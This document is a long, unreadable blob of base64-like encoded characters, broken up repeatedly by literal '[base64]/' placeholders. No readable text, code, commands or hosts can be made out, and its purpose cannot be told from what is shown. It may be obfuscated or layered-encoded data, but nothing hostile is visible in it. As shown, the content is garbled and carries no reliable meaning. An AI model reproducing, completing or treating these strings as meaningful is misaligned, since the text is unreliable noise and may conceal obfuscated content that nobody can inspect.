sKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJHppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJDppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJPppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLulZPulYPulYDulYfulZXulYTulZPulYjulY/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJLppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLQidCZ0JXQlNCP0IjQjtCL0IvQlNCJ0I/ppaLppanppKDppa3ppbXppL3ppbHppbfppazppazppanppaTppaTppJ7ppJjppanppaTppaTppJ7ppJjppanppKvppLDppKnppKnppazppb7ppLjppLPppKTppLfppaXppJzppanppJ/ppanppKTppbXppbjppaLppJbppLPppL3ppKrppJ3ppKDppLbppL/ppb3ppLPppIPppJLppJTppK7ppIrppK3ppI3ppI3ppL/ppbzppaLppanppKTppbTppbjppaLppJPppLLppKnppIrppLbppLTppL3ppbbppKfppbHppbTppbLppJ3ppLDppJ/ppILppJfppKrppK3ppJHppaLppanppKTppbfppbjppaLppI/ppbHppITppK3ppLfppbLppI/ppJTppJLppJTppLzppLfppIDppKHppKHppIPppKTppbbppITppIrppaLppanppKTppbbppbjppaLppILppJPppJ/ppJPppLLppKTppKPppKHppL/[base64]/[base64]/ppbjppKHppJ7ppaLppKbppLfppKDppKTppLHppKDppIDppKnppKDppKjppKDppKvppLHppaLppJjppa3ppKLppa3ppaLhorrhoq3hoqzhoqzhorfhorbppaLppanppKDppa3ppbXppL3ppbTppKfppKDppbbppazppazppazppb7ppJ/[base64]/[base64]/[base64]/[base64]/DlcOXw4LDn8OZw5jDpcOTw4TDgMOTw4TDvcOTw4/[base64]/[base64]/DlcOXw4LDn8OZw5jDpcOTw4TDgMOTw4TDvcOTw4/[base64]/ppJbppIrppIvppJ7ppKLppa3ppaLgvIjgvI/gvIngvJLgvJXgvJzgvJLgvJ3gvILppaLppanppKDppa3ppbXppL3ppbLppbHppbfppazppazppJjppa3ppKTppLHppJ7ppaLppLHppKrppI/ppJbppIrppIvppaLppJjppa3ppazppazppb7ppKTppL/[base64]/umqzumqDumqLumq/umpDumrfumqzumrHumqLumqTumqbppaLppanppKDppa3ppbXppL3ppbTppKHppKPppKTppazppazppJjppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppKPppbPppbLppbzppbTppL/ppI7ppITppIbppbbppKjppIfppILppKzppKrppL3ppK7ppJ3ppKPppI3ppaLppanppaTppJ7ppJjppazppb7ppKbppJ7ppKLppa3ppaLumq/umqzumqDumqLumq/umpDumrfumqzumrHumqLumqTumqbppaLppanppKDppa3ppbXppL3ppbTppKHppKPppKTppazppazppJjppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJzppIfppI7ppK/[base64]/ppa3ppKTppITppazppL7ppKzppKPppa3ppaTppKTppI3ppa3ppKTppITppazppazppL7ppKTppLzppa7ppa7ppb7ppLPppKTppLfppaXppIvppbjppaLpparpparppaLppa7ppKLppa3ppaLhkaPhkaThkbHhkaThkbbhkb/[base64]/EuMS5xLPEscS2xLjEsMS1xYLppaLppanppKDppa3ppbXppL3ppbTppbbppb3ppazppazppa7ppaLppbrppaLppb7ppKfppbPppbjppKLppa3ppaLhq5Hhq7Dhq7rhqo7hq7Dhq7/[base64]/[base64]/gq73gq6jgq7Xgq7Pgq7Lgq6/[base64]/ppJ7ppaLppLXppKrppLbppKzppLHppKzppKrppKvppaLppJjppbjppaLppKPppKzppL3ppKDppKHppaLppb7ppI/ppJ7ppaLppL/ppIzppKvppKHppKDppL3ppaLppJjppbjppI7ppb7ppI/ppJ7ppaLppLHppKrppLXppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppaLppKnppKDppKPppLHppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppaLppLfppKzppKLppK3ppLHppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppKLppa3ppaLhor3horThorXhoq/[base64]/ppJnppL3ppbfppbXppbfppbzppbTppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppaLppa7ppKLppa3ppaLgv4jgv4vgv4ngv4Hgv43gv5jgv4Xgv5/gv4Tgv47ppaLppanppKDppa3ppbXppL3ppbPppbzppbTppazppazppa7ppaLppb/ppJnppL3ppbfppbXppabppKPppKPppKPppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKrppLbppKzppLHppKzppKrppKvppb/ppJnppL3ppbfppbXppLfppKDppKnppKTppLHppKzppLPppKDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppL/ppajppKzppKvppKHppKDppL3ppb/ppJnppL3ppbfppbXppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKHppKzppLbppLXppKnppKTppLzppb/ppJnppL3ppbfppbXppKzppKvppKnppKzppKvppKDppajppKfppKnppKrppKbppK7ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKjppKTppL3ppajppLLppKzppKHppLHppK3ppb/ppJnppL3ppbfppbXppbbppbLppbHppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLLppKzppKHppLHppK3ppb/[base64]/[base64]/ppajppKfppKrppL3ppajppLbppK3ppKTppKHppKrppLLppb/[base64]/[base64]/ppJnppL3ppbfppbXppbXppJnppL3ppbfppbXppbXppJnppL3ppbfppbXppbzppLXppL3ppJnppL3ppbfppbXppbzppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKTppKHppKHppKzppKvppKLppb/[base64]/ppJnppL3ppbfppbXppb3ppbPppbLppLXppL3ppazppJnppL3ppbfppbXppL7ppavppaLppa7ppKfppbbppa7ppaLppJnppL3ppbfppbXppL7ppKnppKDppKPppLHppb/ppJnppL3ppbfppbXppKTppLDppLHppKrppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKHppKzppLbppLXppKnppKTppLzppb/ppJnppL3ppbfppbXppKfppKnppKrppKbppK7ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKjppKTppLfppKLppKzppKvppb/[base64]/ppJnppL3ppbfppbXppaLppa7ppKLppa3ppaLugILugIPugI7ugI7ugI/[base64]/ppJnppL3ppbfppbXppL7ppKPppKrppKvppLHppajppKPppKTppKjppKzppKnppLzppb/[base64]/[base64]/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppajppKjppKrppL/ppajppKfppKrppL3ppajppLbppKzppL/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKfppKrppL3ppajppLbppKzppL/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKPppKrppKvppLHppajppLbppKzppL/ppKDppb/ppJnppL3ppbfppbXppbTppbfppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKnppKzppKvppKDppajppK3ppKDppKzppKLppK3ppLHppb/ppJnppL3ppbfppbXppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLjppaLppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppJrppKTppLfppLfppb/ppb/ppKTppKPppLHppKDppLfppJnppL3ppbfppbXppL7ppLXppKrppLbppKzppLHppKzppKrppKvppb/[base64]/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSq6aS16aW/6aSZ6aS96aW36aW16aWo6aW96aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSg6aSj6aSx6aW/6aSZ6aS96aW36aW16aW96aS16aS96aW+6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS26aSx6aS86aSp6aSg6aW/[base64]/ppJnppL3ppbfppbXppJnppL3ppbfppbfppJnppL3ppbfppbfppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLHppKrppLXppb/ppJnppL3ppbfppbXppajppbzppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKnppKDppKPppLHppb/ppJnppL3ppbfppbXppbLppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKfppKrppLfppKHppKDppLfppajppLbppLHppLzppKnppKDppb/[base64]/[base64]/[base64]/[base64]/6aSZ6aS96aW36aW16aWm6aW16aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSs6aSr6aSg6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aWz6aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSg6aS96aSx6aWo6aSk6aSp6aSs6aSi6aSr6aW/6aSZ6aS96aW36aW16aSp6aSg6aSj6aSx6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSy6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aSn6aSq6aSp6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aWo6aSn6aSq6aSx6aSx6aSq6aSo6aW/[base64]/[base64]/6aSZ6aS96aW36aW16aSw6aSr6aSh6aSg6aS36aSp6aSs6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSq6aSp6aSq6aS36aW/[base64]/6aSZ6aS96aW36aW16aW06aW16aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aS36aSg6aSp6aSk6aSx6aSs6aSz6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSg6aS96aSx6aWo6aSk6aSp6aSs6aSi6aSr6aW/[base64]/6aSZ6aS96aW36aW16aWm6aSg6aSh6aSg6aSh6aSg6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/6aSZ6aS96aW36aW16aSr6aSq6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSw6aS36aS26aSq6aS36aW/6aSZ6aS96aW36aW16aSh6aSg6aSj6aSk6aSw6aSp6aSx6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSq6aSp6aSq6aS36aW/6aSZ6aS96aW36aW16aWm6aW16aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSs6aSr6aSg6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSk6aSh6aSh6aSs6aSr6aSi6aW/6aSZ6aS96aW36aW16aW06aW16aS16aS96aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aW/6aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSy6aSg6aSs6aSi6aSt6aSx6aW/6aSn6aSq6aSp6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSj6aSk6aSo6aSs6aSp6aS86aW/6aSE6aS36aSs6aSk6aSp6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aWi6aWu6aWi6aSx6aSg6aS96aSx6aWo6aSx6aS36aSk6aSr6aS26aSj6aSq6aS36aSo6aW/6aSr6aSq6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS36aSk6aSh6aSs6aSw6aS26aW/[base64]/6aSr6aSq6aSx6aWt6aW/6aSj6aSs6aS36aS26aSx6aWo6aSm6aSt6aSs6aSp6aSh6aWs6aSZ6aS96aW36aW16aS+6aSo6aSk6aS36aSi6aSs6aSr6aWo6aSp6aSg6aSj6aSx6aW/[base64]/6aSt6aSq6aSz6aSg6aS36aSZ6aS96aW36aW16aS+6aSn6aSk6aSm6aSu6aSi6aS36aSq6aSw6aSr6aSh6aW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6bW16bWy6aSZ6aS96aW36aW16bSG6bW36bWw6bWx6bW76bW56bW+6bWw6bW46bW96bW86aWi6aW+6aSn6aWz6aW46aWi6bWa6bW76bW/6bW16bWy6aSZ6aS96aW36aW16bSG6bW36bWw6bWx6bW76bW56bW+6bWw6bW46bW96bW86aWi6aW+6aSn6aWy6aW46aWi6bWl6bW16bWy6bSF6bWw6bSN6bW96bSH6bSJ6aWi6aW+6aSn6aW96aW46aWi6bWU6bW+6bW76bW/[base64]/[base64]/6aSZ6aS96aW36aW16aWm6aSj6aSj6aSj6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aS36aSg6aSp6aSk6aSx6aSs6aSz6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS/6aWo6aSs6aSr6aSh6aSg6aS96aW/6aSZ6aS96aW36aW16aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS36aSs6aSi6aSt6aSx6aW/6aW26aW16aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSh6aSs6aS26aS16aSp6aSk6aS86aW/6aSZ6aS96aW36aW16aSn6aSp6aSq6aSm6aSu6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSs6aSr6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aWz6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS96aWo6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aWx6aW26aWz6aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aW06aW16aW16aWg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSk6aSh6aSh6aSs6aSr6aSi6aW/[base64]/[base64]/6aWo6aSn6aSq6aS96aWo6aS26aSt6aSk6aSh6aSq6aSy6aW/[base64]/[base64]/[base64]/6aSZ6aS96aW36aW16aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS46aWi6aWu6aWi6aWr6aWi6aWu6aSn6aW26aWu6aWi6aW/6aSn6aSg6aSj6aSq6aS36aSg6aS+6aSm6aSq6aSr6aSx6aSg6aSr6aSx6aW/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aSk6aSn6aS26aSq6aSp6aSw6aSx6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS/6aWo6aSs6aSr6aSh6aSg6aS96aW/6aSZ6aS96aW36aW16aWo6aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSq6aS16aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSg6aSj6aSx6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS36aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aWi6aWu6aWi6aSn6aSq6aSx6aSx6aSq6aSo6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/[base64]/ppJnppL3ppbfppbXppb3ppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLfppKzppKLppK3ppLHppb/ppJnppL3ppbfppbXppb3ppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKTppKHppKHppKzppKvppKLppb/ppbfppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKPppKrppKvppLHppajppLbppKzppL/ppKDppb/ppJnppL3ppbfppbXppbfppbPppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKbppKrppKnppKrppLfppb/ppJnppL3ppbfppbXppabppbPppKPppbLppbTppbLppbbppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKrppLXppKTppKbppKzppLHppLzppb/ppJnppL3ppbfppbXppbXppavppbfppbDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLHppLfppKTppKvppLbppKzppLHppKzppKrppKvppb/[base64]/[base64]/ppK3ppKrppLPppKDppLfppJnppL3ppbfppbXppL7ppLHppKDppL3ppLHppajppKHppKDppKbppKrppLfppKTppLHppKzppKrppKvppb/ppJnppL3ppbfppbXppKvppKrppKvppKDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKrppLXppKTppKbppKzppLHppLzppb/ppavppbDppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLjppaLppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppJnppL3ppbfppbXppavppaLppa7ppKfppbbppa7ppaLppJrppKbppKnppKrppLbppKDppKfppLHppKvppb/ppK3ppKrppLPppKDppLfppb/ppb/ppKfppKDppKPppKrppLfppKDppJnppL3ppbfppbXppL7ppLXppKrppLbppKzppLHppKzppKrppKvppb/[base64]/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS36aSk6aSh6aSs6aSw6aS26aW/6aSZ6aS96aW36aW16aWw6aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aWg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/[base64]/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLbppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLbppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLbppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLfppKfppJrppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLfppKfppJrppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLfppKfppJrppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLfppKfppJrppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/[base64]/ppIzppIjppJXppK7ppKjppKHppJTppbTppJfppaLppazppanppKfppLbppbjppKnppKrppKbppKTppKnppJbppLHppKrppLfppKTppKLppKDppJ7ppaLppKLppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJ3ppLTppIbppLXppLbppK/ppJDppJ3ppbLppLLppLDppLHppInppJ3ppJHppIfppL/[base64]/ppbXppL3ppbbppKbppa/ppbXppL3ppbbppKbppa/ppbXppL3ppbTppb3ppa/ppbXppL3ppbTppKDppLnppLnppKfppLTppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppaLppb/[base64]/ppIzppIjppJXppK7ppKjppKHppJTppbTppJfppaLppanppKfppLPppazppb7ppKnppKrppKbppKTppKnppJbppLHppKrppLfppKTppKLppKDppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJ3ppLTppIbppLXppLbppK/ppJDppJ3ppbLppLLppLDppLHppInppJ3ppJHppIfppL/[base64]/ppKHppaLppb/ppKfppK7ppanppaLppKzppKHppaLppb/ppbXppL3ppbTppKDppbHppbzppanppaLppKHppKDppLbppK7ppLHppKrppLXppaLppb/ppbXppL3ppbTppanppaLppKjppKrppKfppKzppKnppKDppaLppb/ppbXppL3ppbTppanppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppb/ppL7ppaLppKTppKnppKnppaLppb/ppbXppL3ppbTppanppaLppLzppaLppb/ppJ7ppJjppanppaLppKvppaLppb/ppJ7ppJjppLjppanppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppb/ppL7ppaLppKTppKnppKnppaLppb/ppbXppL3ppbTppanppaLppLzppaLppb/ppJ7ppJjppanppaLppKvppaLppb/ppJ7ppJjppLjppLjppJjppanppKfppL/ppbjppJ7ppJjppb7ppKzppKPppa3ppKfppL3ppJ7ppaLppLHppLfppKzppKjppaLppJjppa3ppazppbjppbjppbjppaLppaLppazppKfppL3ppbjppaLppK3ppLHppLHppLXppb/[base64]/ppKrppaLppJjppJ7ppaLppKTppKnppKnppaLppJjppbjppbjppbjppbXppL3ppbXppazppL7ppKfppIbppbjppbXppL3ppbXppb7ppKzppKPppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/[base64]/ppKrppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppL3ppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/[base64]/ppKrppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppL3ppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/ppKrppJbppaLppJjppJ7ppaLppKTppKnppKnppaLppJjppbjppbjppbjppbXppL3ppbXppazppL7ppKfppIbppbjppbXppL3ppbXppb7ppKzppKPppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/[base64]/ppKrppJbppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppITppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaL